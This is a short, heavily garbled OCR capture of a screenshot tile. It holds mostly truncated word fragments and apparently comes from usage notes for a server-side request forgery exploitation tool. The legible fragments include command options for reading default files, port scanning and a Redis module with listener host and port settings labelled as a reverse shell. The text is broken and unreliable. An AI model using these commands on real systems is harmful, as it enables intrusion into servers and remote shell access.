
nd exit
get
able
 reverse shell
Kali 
l
AMIRA
the a
orm (1-5, default: 1)
The 
via O
parti
s the following.
 read default files
txt -p url -m readfiles,portscan
is
xt -p url -m redis –lhost=127.0.0.1 –lport=4242 -l